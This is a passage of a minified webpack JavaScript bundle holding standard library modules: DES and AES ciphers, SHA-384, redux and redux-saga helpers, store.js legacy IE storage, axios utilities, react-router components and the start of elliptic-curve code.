c=24;c>=0;c-=8)i<<=1,i|=t>>>c+a&1,i<<=1,i|=e>>>c+a&1;for(a=4;a<8;a++)for(c=24;c>=0;c-=8)o<<=1,o|=t>>>c+a&1,o<<=1,o|=e>>>c+a&1;n[r+0]=i>>>0,n[r+1]=o>>>0},t.pc1=function(e,t,n,r){for(var i=0,o=0,a=7;a>=5;a--){for(var c=0;c<=24;c+=8)i<<=1,i|=t>>c+a&1;for(c=0;c<=24;c+=8)i<<=1,i|=e>>c+a&1}for(c=0;c<=24;c+=8)i<<=1,i|=t>>c+a&1;for(a=1;a<=3;a++){for(c=0;c<=24;c+=8)o<<=1,o|=t>>c+a&1;for(c=0;c<=24;c+=8)o<<=1,o|=e>>c+a&1}for(c=0;c<=24;c+=8)o<<=1,o|=e>>c+a&1;n[r+0]=i>>>0,n[r+1]=o>>>0},t.r28shl=function(e,t){return e<<t&268435455|e>>>28-t};var r=[14,11,17,4,27,23,25,0,13,22,7,18,5,9,16,24,2,20,12,21,1,8,15,26,15,4,25,19,9,1,26,16,5,11,23,8,12,7,17,0,22,3,10,14,6,20,27,24];t.pc2=function(e,t,n,i){for(var o=0,a=0,c=r.length>>>1,u=0;u<c;u++)o<<=1,o|=e>>>r[u]&1;for(u=c;u<r.length;u++)a<<=1,a|=t>>>r[u]&1;n[i+0]=o>>>0,n[i+1]=a>>>0},t.expand=function(e,t,n){var r=0,i=0;r=(1&e)<<5|e>>>27;for(var o=23;o>=15;o-=4)r<<=6,r|=e>>>o&63;for(o=11;o>=3;o-=4)i|=e>>>o&63,i<<=6;i|=(31&e)<<1|e>>>31,t[n+0]=r>>>0,t[n+1]=i>>>0};var i=[14,0,4,15,13,7,1,4,2,14,15,2,11,13,8,1,3,10,10,6,6,12,12,11,5,9,9,5,0,3,7,8,4,15,1,12,14,8,8,2,13,4,6,9,2,1,11,7,15,5,12,11,9,3,7,14,3,10,10,0,5,6,0,13,15,3,1,13,8,4,14,7,6,15,11,2,3,8,4,14,9,12,7,0,2,1,13,10,12,6,0,9,5,11,10,5,0,13,14,8,7,10,11,1,10,3,4,15,13,4,1,2,5,11,8,6,12,7,6,12,9,0,3,5,2,14,15,9,10,13,0,7,9,0,14,9,6,3,3,4,15,6,5,10,1,2,13,8,12,5,7,14,11,12,4,11,2,15,8,1,13,1,6,10,4,13,9,0,8,6,15,9,3,8,0,7,11,4,1,15,2,14,12,3,5,11,10,5,14,2,7,12,7,13,13,8,14,11,3,5,0,6,6,15,9,0,10,3,1,4,2,7,8,2,5,12,11,1,12,10,4,14,15,9,10,3,6,15,9,0,0,6,12,10,11,1,7,13,13,8,15,9,1,4,3,5,14,11,5,12,2,7,8,2,4,14,2,14,12,11,4,2,1,12,7,4,10,7,11,13,6,1,8,5,5,0,3,15,15,10,13,3,0,9,14,8,9,6,4,11,2,8,1,12,11,7,10,1,13,14,7,2,8,13,15,6,9,15,12,0,5,9,6,10,3,4,0,5,14,3,12,10,1,15,10,4,15,2,9,7,2,12,6,9,8,5,0,6,13,1,3,13,4,14,14,0,7,11,5,3,11,8,9,4,14,3,15,2,5,12,2,9,8,5,12,15,3,10,7,11,0,14,4,1,10,7,1,6,13,0,11,8,6,13,4,13,11,0,2,11,14,7,15,4,0,9,8,1,13,10,3,14,12,3,9,5,7,12,5,2,10,15,6,8,1,6,1,6,4,11,11,13,13,8,12,1,3,4,7,10,14,7,10,9,15,5,6,0,8,15,0,14,5,2,9,3,2,12,13,1,2,15,8,13,4,8,6,10,15,3,11,7,1,4,10,12,9,5,3,6,14,11,5,0,0,14,12,9,7,2,7,2,11,1,4,14,1,7,9,4,12,10,14,8,2,13,0,15,6,12,10,9,13,0,15,3,3,5,5,6,8,11];t.substitute=function(e,t){for(var n=0,r=0;r<4;r++){n<<=4,n|=i[64*r+(e>>>18-6*r&63)]}for(r=0;r<4;r++){n<<=4,n|=i[256+64*r+(t>>>18-6*r&63)]}return n>>>0};var o=[16,25,12,11,3,20,4,15,31,17,9,6,27,14,1,22,30,24,8,18,0,5,29,23,13,19,2,26,10,21,28,7];t.permute=function(e){for(var t=0,n=0;n<o.length;n++)t<<=1,t|=e>>>o[n]&1;return t>>>0},t.padSplit=function(e,t,n){for(var r=e.toString(2);r.length<t;)r="0"+r;for(var i=[],o=0;o<t;o+=n)i.push(r.slice(o,o+n));return i.join(" ")}},"124b48bac274890c1fae":function(e,t,n){"use strict";n("76fcd3733c514f594ad1"),n("f1c990499b5bad8f3731");var r=n("0e2aa2021b466038626d"),i=n("6ad3dfe47f6e5185dbe5"),o=(n("32b3126296557e0cd1f6"),function(e){return{done:!0,value:e}}),a={};function c(e){return Object(r.b)(e)?"channel":Object(r.l)(e)?String(e):Object(r.d)(e)?e.name:String(e)}function u(e,t,n){var r,c,u,f=t;function s(t,n){if(f===a)return o(t);if(n&&!c)throw f=a,n;r&&r(t);var i=n?e[c](n):e[f]();return f=i.nextState,u=i.effect,r=i.stateUpdater,c=i.errorState,f===a?o(t):u}return Object(i.P)(s,(function(e){return s(null,e)}),n)}function f(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var a,f={done:!1,value:Object(i.i)(e)},s=function(e){return{done:!1,value:i.j.apply(void 0,[t].concat(r,[e]))}},d=function(e){return a=e};return u({q1:function(){return{nextState:"q2",effect:f,stateUpdater:d}},q2:function(){return{nextState:"q1",effect:s(a)}}},"q1","takeEvery("+c(e)+", "+t.name+")")}function s(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var a,f,s={done:!1,value:Object(i.i)(e)},d=function(e){return{done:!1,value:i.j.apply(void 0,[t].concat(r,[e]))}},l=function(e){return{done:!1,value:Object(i.k)(e)}},h=function(e){return a=e},p=function(e){return f=e};return u({q1:function(){return{nextState:"q2",effect:s,stateUpdater:p}},q2:function(){return a?{nextState:"q3",effect:l(a)}:{nextState:"q1",effect:d(f),stateUpdater:h}},q3:function(){return{nextState:"q1",effect:d(f),stateUpdater:h}}},"q1","takeLatest("+c(e)+", "+t.name+")")}function d(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return i.j.apply(void 0,[f,e,t].concat(r))}function l(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return i.j.apply(void 0,[s,e,t].concat(r))}n.d(t,"a",(function(){return i.v})),n.d(t,"b",(function(){return i.l})),n.d(t,"c",(function(){return i.k})),n.d(t,"d",(function(){return i.z})),n.d(t,"e",(function(){return i.s})),n.d(t,"f",(function(){return i.j})),n.d(t,"g",(function(){return i.u})),n.d(t,"h",(function(){return i.t})),n.d(t,"i",(function(){return i.y})),n.d(t,"j",(function(){return i.x})),n.d(t,"k",(function(){return i.i})),n.d(t,"l",(function(){return d})),n.d(t,"m",(function(){return l}))},"12ba9287fce843cdbbb1":function(e,t,n){var r=n("5ea52f0f380837fa330d").Global;e.exports={name:"oldIE-userDataStorage",write:function(e,t){if(a)return;var n=u(e);o((function(e){e.setAttribute(n,t),e.save("storejs")}))},read:function(e){if(a)return;var t=u(e),n=null;return o((function(e){n=e.getAttribute(t)})),n},each:function(e){o((function(t){for(var n=t.XMLDocument.documentElement.attributes,r=n.length-1;r>=0;r--){var i=n[r];e(t.getAttribute(i.name),i.name)}}))},remove:function(e){var t=u(e);o((function(e){e.removeAttribute(t),e.save("storejs")}))},clearAll:function(){o((function(e){var t=e.XMLDocument.documentElement.attributes;e.load("storejs");for(var n=t.length-1;n>=0;n--)e.removeAttribute(t[n].name);e.save("storejs")}))}};var i=r.document,o=function(){if(!i||!i.documentElement||!i.documentElement.addBehavior)return null;var e,t,n;try{(t=new ActiveXObject("htmlfile")).open(),t.write('<script>document.w=window<\/script><iframe src="/favicon.ico"></iframe>'),t.close(),e=t.w.frames[0].document,n=e.createElement("div")}catch(t){n=i.createElement("div"),e=i.body}return function(t){var r=[].slice.call(arguments,0);r.unshift(n),e.appendChild(n),n.addBehavior("#default#userData"),n.load("storejs"),t.apply(this,r),e.removeChild(n)}}(),a=(r.navigator?r.navigator.userAgent:"").match(/ (MSIE 8|MSIE 9|MSIE 10)\./);var c=new RegExp("[!\"#$%&'()*+,/\\\\:;<=>?@[\\]^`{|}~]","g");function u(e){return e.replace(/^\d/,"___$&").replace(c,"___")}},"1301d401ecb384277cd0":function(e,t,n){(function(t){var r=n("51c14598f89e3eb6cfa8"),i=n("92a1561fc7229d687b1a"),o=n("fe04f3dffedf971443f1"),a=n("af7e37042a9d419c35c0"),c=n("6405d0e41232a2c12364"),u=n("0c6ef0bbb55a8a05ea58");function f(e){i.Writable.call(this);var t=u[e];if(!t)throw new Error("Unknown message digest");this._hashType=t.hash,this._hash=r(t.hash),this._tag=t.id,this._signType=t.sign}function s(e){i.Writable.call(this);var t=u[e];if(!t)throw new Error("Unknown message digest");this._hash=r(t.hash),this._tag=t.id,this._signType=t.sign}function d(e){return new f(e)}function l(e){return new s(e)}Object.keys(u).forEach((function(e){u[e].id=new t(u[e].id,"hex"),u[e.toLowerCase()]=u[e]})),o(f,i.Writable),f.prototype._write=function(e,t,n){this._hash.update(e),n()},f.prototype.update=function(e,n){return"string"===typeof e&&(e=new t(e,n)),this._hash.update(e),this},f.prototype.sign=function(e,t){this.end();var n=this._hash.digest(),r=a(n,e,this._hashType,this._signType,this._tag);return t?r.toString(t):r},o(s,i.Writable),s.prototype._write=function(e,t,n){this._hash.update(e),n()},s.prototype.update=function(e,n){return"string"===typeof e&&(e=new t(e,n)),this._hash.update(e),this},s.prototype.verify=function(e,n,r){"string"===typeof n&&(n=new t(n,r)),this.end();var i=this._hash.digest();return c(n,i,e,this._signType,this._tag)},e.exports={Sign:d,Verify:l,createSign:d,createVerify:l}}).call(this,n("4de17b50d35d24f9c74a").Buffer)},"13141d6aa1197b52adb0":function(e,t,n){var r=n("fe04f3dffedf971443f1");function i(e){this._reporterState={obj:null,path:[],options:e||{},errors:[]}}function o(e,t){this.path=e,this.rethrow(t)}t.Reporter=i,i.prototype.isError=function(e){return e instanceof o},i.prototype.save=function(){var e=this._reporterState;return{obj:e.obj,pathLen:e.path.length}},i.prototype.restore=function(e){var t=this._reporterState;t.obj=e.obj,t.path=t.path.slice(0,e.pathLen)},i.prototype.enterKey=function(e){return this._reporterState.path.push(e)},i.prototype.exitKey=function(e){var t=this._reporterState;t.path=t.path.slice(0,e-1)},i.prototype.leaveKey=function(e,t,n){var r=this._reporterState;this.exitKey(e),null!==r.obj&&(r.obj[t]=n)},i.prototype.path=function(){return this._reporterState.path.join("/")},i.prototype.enterObject=function(){var e=this._reporterState,t=e.obj;return e.obj={},t},i.prototype.leaveObject=function(e){var t=this._reporterState,n=t.obj;return t.obj=e,n},i.prototype.error=function(e){var t,n=this._reporterState,r=e instanceof o;if(t=r?e:new o(n.path.map((function(e){return"["+JSON.stringify(e)+"]"})).join(""),e.message||e,e.stack),!n.options.partial)throw t;return r||n.errors.push(t),t},i.prototype.wrapResult=function(e){var t=this._reporterState;return t.options.partial?{result:this.isError(e)?null:e,errors:t.errors}:e},r(o,Error),o.prototype.rethrow=function(e){if(this.message=e+" at: "+(this.path||"(shallow)"),Error.captureStackTrace&&Error.captureStackTrace(this,o),!this.stack)try{throw new Error(this.message)}catch(e){this.stack=e.stack}return this}},"1753bbe43245bae19898":function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e}},"1937cc08a794fd21695c":function(e,t,n){var r=n("51c14598f89e3eb6cfa8"),i=n("963ef19800ff2c1c6bbc").Buffer;function o(e){var t=i.allocUnsafe(4);return t.writeUInt32BE(e,0),t}e.exports=function(e,t){for(var n,a=i.alloc(0),c=0;a.length<t;)n=o(c++),a=i.concat([a,r("sha1").update(e).update(n).digest()]);return a.slice(0,t)}},"19425ead75bba88da318":function(e,t,n){"use strict";var r=n("ff2e668c0c59935e30de");e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},"1b4e42d4b6361d45d4d1":function(e,t,n){var r=n("963ef19800ff2c1c6bbc").Buffer;function i(e){r.isBuffer(e)||(e=r.from(e));for(var t=e.length/4|0,n=new Array(t),i=0;i<t;i++)n[i]=e.readUInt32BE(4*i);return n}function o(e){for(;0<e.length;e++)e[0]=0}function a(e,t,n,r,i){for(var o,a,c,u,f=n[0],s=n[1],d=n[2],l=n[3],h=e[0]^t[0],p=e[1]^t[1],b=e[2]^t[2],y=e[3]^t[3],v=4,m=1;m<i;m++)o=f[h>>>24]^s[p>>>16&255]^d[b>>>8&255]^l[255&y]^t[v++],a=f[p>>>24]^s[b>>>16&255]^d[y>>>8&255]^l[255&h]^t[v++],c=f[b>>>24]^s[y>>>16&255]^d[h>>>8&255]^l[255&p]^t[v++],u=f[y>>>24]^s[h>>>16&255]^d[p>>>8&255]^l[255&b]^t[v++],h=o,p=a,b=c,y=u;return o=(r[h>>>24]<<24|r[p>>>16&255]<<16|r[b>>>8&255]<<8|r[255&y])^t[v++],a=(r[p>>>24]<<24|r[b>>>16&255]<<16|r[y>>>8&255]<<8|r[255&h])^t[v++],c=(r[b>>>24]<<24|r[y>>>16&255]<<16|r[h>>>8&255]<<8|r[255&p])^t[v++],u=(r[y>>>24]<<24|r[h>>>16&255]<<16|r[p>>>8&255]<<8|r[255&b])^t[v++],[o>>>=0,a>>>=0,c>>>=0,u>>>=0]}var c=[0,1,2,4,8,16,32,64,128,27,54],u=function(){for(var e=new Array(256),t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;for(var n=[],r=[],i=[[],[],[],[]],o=[[],[],[],[]],a=0,c=0,u=0;u<256;++u){var f=c^c<<1^c<<2^c<<3^c<<4;f=f>>>8^255&f^99,n[a]=f,r[f]=a;var s=e[a],d=e[s],l=e[d],h=257*e[f]^16843008*f;i[0][a]=h<<24|h>>>8,i[1][a]=h<<16|h>>>16,i[2][a]=h<<8|h>>>24,i[3][a]=h,h=16843009*l^65537*d^257*s^16843008*a,o[0][f]=h<<24|h>>>8,o[1][f]=h<<16|h>>>16,o[2][f]=h<<8|h>>>24,o[3][f]=h,0===a?a=c=1:(a=s^e[e[e[l^s]]],c^=e[e[c]])}return{SBOX:n,INV_SBOX:r,SUB_MIX:i,INV_SUB_MIX:o}}();function f(e){this._key=i(e),this._reset()}f.blockSize=16,f.keySize=32,f.prototype.blockSize=f.blockSize,f.prototype.keySize=f.keySize,f.prototype._reset=function(){for(var e=this._key,t=e.length,n=t+6,r=4*(n+1),i=[],o=0;o<t;o++)i[o]=e[o];for(o=t;o<r;o++){var a=i[o-1];o%t===0?(a=a<<8|a>>>24,a=u.SBOX[a>>>24]<<24|u.SBOX[a>>>16&255]<<16|u.SBOX[a>>>8&255]<<8|u.SBOX[255&a],a^=c[o/t|0]<<24):t>6&&o%t===4&&(a=u.SBOX[a>>>24]<<24|u.SBOX[a>>>16&255]<<16|u.SBOX[a>>>8&255]<<8|u.SBOX[255&a]),i[o]=i[o-t]^a}for(var f=[],s=0;s<r;s++){var d=r-s,l=i[d-(s%4?0:4)];f[s]=s<4||d<=4?l:u.INV_SUB_MIX[0][u.SBOX[l>>>24]]^u.INV_SUB_MIX[1][u.SBOX[l>>>16&255]]^u.INV_SUB_MIX[2][u.SBOX[l>>>8&255]]^u.INV_SUB_MIX[3][u.SBOX[255&l]]}this._nRounds=n,this._keySchedule=i,this._invKeySchedule=f},f.prototype.encryptBlockRaw=function(e){return a(e=i(e),this._keySchedule,u.SUB_MIX,u.SBOX,this._nRounds)},f.prototype.encryptBlock=function(e){var t=this.encryptBlockRaw(e),n=r.allocUnsafe(16);return n.writeUInt32BE(t[0],0),n.writeUInt32BE(t[1],4),n.writeUInt32BE(t[2],8),n.writeUInt32BE(t[3],12),n},f.prototype.decryptBlock=function(e){var t=(e=i(e))[1];e[1]=e[3],e[3]=t;var n=a(e,this._invKeySchedule,u.INV_SUB_MIX,u.INV_SBOX,this._nRounds),o=r.allocUnsafe(16);return o.writeUInt32BE(n[0],0),o.writeUInt32BE(n[3],4),o.writeUInt32BE(n[2],8),o.writeUInt32BE(n[1],12),o},f.prototype.scrub=function(){o(this._keySchedule),o(this._invKeySchedule),o(this._key)},e.exports.AES=f},"1d29227607cfa1b9c47f":function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("49c5543a3e4d9ad9eda1"),o=n("dddcbc0b2815ad140f41"),a=n("963ef19800ff2c1c6bbc").Buffer,c=new Array(160);function u(){this.init(),this._w=c,o.call(this,128,112)}r(u,i),u.prototype.init=function(){return this._ah=3418070365,this._bh=1654270250,this._ch=2438529370,this._dh=355462360,this._eh=1731405415,this._fh=2394180231,this._gh=3675008525,this._hh=1203062813,this._al=3238371032,this._bl=914150663,this._cl=812702999,this._dl=4144912697,this._el=4290775857,this._fl=1750603025,this._gl=1694076839,this._hl=3204075428,this},u.prototype._hash=function(){var e=a.allocUnsafe(48);function t(t,n,r){e.writeInt32BE(t,r),e.writeInt32BE(n,r+4)}return t(this._ah,this._al,0),t(this._bh,this._bl,8),t(this._ch,this._cl,16),t(this._dh,this._dl,24),t(this._eh,this._el,32),t(this._fh,this._fl,40),e},e.exports=u},"1d79085d09e474f6642d":function(e,t,n){var r;function i(e){this.rand=e}if(e.exports=function(e){return r||(r=new i(null)),r.generate(e)},e.exports.Rand=i,i.prototype.generate=function(e){return this._rand(e)},i.prototype._rand=function(e){if(this.rand.getBytes)return this.rand.getBytes(e);for(var t=new Uint8Array(e),n=0;n<t.length;n++)t[n]=this.rand.getByte();return t},"object"===typeof self)self.crypto&&self.crypto.getRandomValues?i.prototype._rand=function(e){var t=new Uint8Array(e);return self.crypto.getRandomValues(t),t}:self.msCrypto&&self.msCrypto.getRandomValues?i.prototype._rand=function(e){var t=new Uint8Array(e);return self.msCrypto.getRandomValues(t),t}:"object"===typeof window&&(i.prototype._rand=function(){throw new Error("Not implemented yet")});else try{var o=n(4);if("function"!==typeof o.randomBytes)throw new Error("Not supported");i.prototype._rand=function(e){return o.randomBytes(e)}}catch(e){}},"1f7eb4558e149d7a2535":function(e,t,n){"use strict";n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return f})),n.d(t,"c",(function(){return h})),n.d(t,"d",(function(){return c}));var r=n("acbc0369147222889acb"),i=function(){return Math.random().toString(36).substring(7).split("").join(".")},o={INIT:"@@redux/INIT"+i(),REPLACE:"@@redux/REPLACE"+i(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+i()}};function a(e){if("object"!==typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function c(e,t,n){var i;if("function"===typeof t&&"function"===typeof n||"function"===typeof n&&"function"===typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");if("function"===typeof t&&"undefined"===typeof n&&(n=t,t=void 0),"undefined"!==typeof n){if("function"!==typeof n)throw new Error("Expected the enhancer to be a function.");return n(c)(e,t)}if("function"!==typeof e)throw new Error("Expected the reducer to be a function.");var u=e,f=t,s=[],d=s,l=!1;function h(){d===s&&(d=s.slice())}function p(){if(l)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return f}function b(e){if("function"!==typeof e)throw new Error("Expected the listener to be a function.");if(l)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribelistener for more details.");var t=!0;return h(),d.push(e),function(){if(t){if(l)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribelistener for more details.");t=!1,h();var n=d.indexOf(e);d.splice(n,1),s=null}}}function y(e){if(!a(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if("undefined"===typeof e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(l)throw new Error("Reducers may not dispatch actions.");try{l=!0,f=u(f,e)}finally{l=!1}for(var t=s=d,n=0;n<t.length;n++){(0,t[n])()}return e}function v(e){if("function"!==typeof e)throw new Error("Expected the nextReducer to be a function.");u=e,y({type:o.REPLACE})}function m(){var e,t=b;return(e={subscribe:function(e){if("object"!==typeof e||null===e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(p())}return n(),{unsubscribe:t(n)}}})[r.a]=function(){return this},e}return y({type:o.INIT}),(i={dispatch:y,subscribe:b,getState:p,replaceReducer:v})[r.a]=m,i}function u(e,t){return function(){return t(e.apply(this,arguments))}}function f(e,t){if("function"===typeof e)return u(e,t);if("object"!==typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');var n={};for(var r in e){var i=e[r];"function"===typeof i&&(n[r]=u(i,t))}return n}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e,t){var n=Object.keys(e);return Object.getOwnPropertySymbols&&n.push.apply(n,Object.getOwnPropertySymbols(e)),t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(n,!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function p(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(){var n=e.apply(void 0,arguments),r=function(){throw new Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},i={getState:n.getState,dispatch:function(){return r.apply(void 0,arguments)}},o=t.map((function(e){return e(i)}));return l({},n,{dispatch:r=h.apply(void 0,o)(n.dispatch)})}}}},"211fd82c6bca0d6b48ef":function(e,t,n){"use strict";var r=n("4960a7fd8d0b5271852b"),i=n("fe04f3dffedf971443f1"),o=n("11e13b10760641dccfa4"),a=n("0f580c41ac367a80ba16");function c(){this.tmp=new Array(2),this.keys=null}function u(e){a.call(this,e);var t=new c;this._desState=t,this.deriveKeys(t,e.key)}i(u,a),e.exports=u,u.create=function(e){return new u(e)};var f=[1,1,2,2,2,2,2,2,1,2,2,2,2,2,2,1];u.prototype.deriveKeys=function(e,t){e.keys=new Array(32),r.equal(t.length,this.blockSize,"Invalid key length");var n=o.readUInt32BE(t,0),i=o.readUInt32BE(t,4);o.pc1(n,i,e.tmp,0),n=e.tmp[0],i=e.tmp[1];for(var a=0;a<e.keys.length;a+=2){var c=f[a>>>1];n=o.r28shl(n,c),i=o.r28shl(i,c),o.pc2(n,i,e.keys,a)}},u.prototype._update=function(e,t,n,r){var i=this._desState,a=o.readUInt32BE(e,t),c=o.readUInt32BE(e,t+4);o.ip(a,c,i.tmp,0),a=i.tmp[0],c=i.tmp[1],"encrypt"===this.type?this._encrypt(i,a,c,i.tmp,0):this._decrypt(i,a,c,i.tmp,0),a=i.tmp[0],c=i.tmp[1],o.writeUInt32BE(n,a,r),o.writeUInt32BE(n,c,r+4)},u.prototype._pad=function(e,t){for(var n=e.length-t,r=t;r<e.length;r++)e[r]=n;return!0},u.prototype._unpad=function(e){for(var t=e[e.length-1],n=e.length-t;n<e.length;n++)r.equal(e[n],t);return e.slice(0,e.length-t)},u.prototype._encrypt=function(e,t,n,r,i){for(var a=t,c=n,u=0;u<e.keys.length;u+=2){var f=e.keys[u],s=e.keys[u+1];o.expand(c,e.tmp,0),f^=e.tmp[0],s^=e.tmp[1];var d=o.substitute(f,s),l=c;c=(a^o.permute(d))>>>0,a=l}o.rip(c,a,r,i)},u.prototype._decrypt=function(e,t,n,r,i){for(var a=n,c=t,u=e.keys.length-2;u>=0;u-=2){var f=e.keys[u],s=e.keys[u+1];o.expand(a,e.tmp,0),f^=e.tmp[0],s^=e.tmp[1];var d=o.substitute(f,s),l=a;a=(c^o.permute(d))>>>0,c=l}o.rip(a,c,r,i)}},"222b6dc4f630ee465047":function(e,t,n){"use strict";var r=n("ebe48b88422ae995f8cf");t.a=r.a},"2397dbc450c023236f3b":function(e,t,n){var r=n("72ca0ca8b7eb1507494d");e.exports=function(e){return(new r).update(e).digest()}},"24831e2678d71cb6efa0":function(e,t,n){"use strict";var r=n("4960a7fd8d0b5271852b"),i=n("fe04f3dffedf971443f1"),o=n("0f580c41ac367a80ba16"),a=n("211fd82c6bca0d6b48ef");function c(e,t){r.equal(t.length,24,"Invalid key length");var n=t.slice(0,8),i=t.slice(8,16),o=t.slice(16,24);this.ciphers="encrypt"===e?[a.create({type:"encrypt",key:n}),a.create({type:"decrypt",key:i}),a.create({type:"encrypt",key:o})]:[a.create({type:"decrypt",key:o}),a.create({type:"encrypt",key:i}),a.create({type:"decrypt",key:n})]}function u(e){o.call(this,e);var t=new c(this.type,this.options.key);this._edeState=t}i(u,o),e.exports=u,u.create=function(e){return new u(e)},u.prototype._update=function(e,t,n,r){var i=this._edeState;i.ciphers[0]._update(e,t,n,r),i.ciphers[1]._update(n,r,n,r),i.ciphers[2]._update(n,r,n,r)},u.prototype._pad=a.prototype._pad,u.prototype._unpad=a.prototype._unpad},"25e3ea788454817e117f":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),i=n.n(r),o=n("8a2d1b95e05b6a321e74"),a=n.n(o),c=n("fbb5860013f263572094"),u=n.n(c),f=n("ebe48b88422ae995f8cf"),s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.a=function(e){var t=function(t){var n=t.wrappedComponentRef,r=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["wrappedComponentRef"]);return i.a.createElement(f.a,{children:function(t){return i.a.createElement(e,s({},r,t,{ref:n}))}})};return t.displayName="withRouter("+(e.displayName||e.name)+")",t.WrappedComponent=e,t.propTypes={wrappedComponentRef:a.a.func},u()(t,e)}},"2633ac59cdaa0f6d1a54":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),i=n.n(r),o=n("8a2d1b95e05b6a321e74"),a=n.n(o),c=n("49a47d064cfbf2949ee5"),u=n.n(c),f=n("6a4f9c383785f9168266"),s=n.n(f),d=n("41ab4ae46e6b43f86b88");function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}var p=function(e){function t(){return l(this,t),h(this,e.apply(this,arguments))}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){s()(this.context.router,"You should not use <Switch> outside a <Router>")},t.prototype.componentWillReceiveProps=function(e){u()(!(e.location&&!this.props.location),'<Switch> elements should not change from uncontrolled to controlled (or vice versa). You initially used no "location" prop and then provided one on a subsequent render.'),u()(!(!e.location&&this.props.location),'<Switch> elements should not change from controlled to uncontrolled (or vice versa). You provided a "location" prop initially but omitted it on a subsequent render.')},t.prototype.render=function(){var e=this.context.router.route,t=this.props.children,n=this.props.location||e.location,r=void 0,o=void 0;return i.a.Children.forEach(t,(function(t){if(null==r&&i.a.isValidElement(t)){var a=t.props,c=a.path,u=a.exact,f=a.strict,s=a.sensitive,l=a.from,h=c||l;o=t,r=Object(d.a)(n.pathname,{path:h,exact:u,strict:f,sensitive:s},e.match)}})),r?i.a.cloneElement(o,{location:n,computedMatch:r}):null},t}(i.a.Component);p.contextTypes={router:a.a.shape({route:a.a.object.isRequired}).isRequired},p.propTypes={children:a.a.node,location:a.a.object};var b=p;t.a=b},"265cb81de9af4d9048a0":function(e,t,n){"use strict";var r=n("a07bfecaef33297c14e6"),i=n("6b713e1e899429e34fce"),o=n("cd9ec63fd8cdb8e5b124"),a=n("d9d2579da940a6d9dfb8"),c=n("1d79085d09e474f6642d"),u=o.assert,f=n("609c741d84a707512825"),s=n("31075cf638be5c03b5b0");function d(e){if(!(this instanceof d))return new d(e);"string"===typeof e&&(u(a.hasOwnProperty(e),"Unknown curve "+e),e=a[e]),e instanceof a.PresetCurve&&(e={curve:e}),this.curve=e.curve.curve,this.n=this.curve.n,this.nh=this.n.ushrn(1),this.g=this.curve.g,this.g=e.curve.g,this.g.precompute(e.curve.n.bitLength()+1),this.hash=e.hash||e.curve.hash}e.exports=d,d.prototype.keyPair=function(e){return new f(this,e)},d.prototype.keyFromPrivate=function(e,t){return f.fromPrivate(this,e,t)},d.prototype.keyFromPublic=function(e,t){return f.fromPublic(this,e,t)},d.prototype.genKeyPair=function(e){e||(e={});for(var t=new 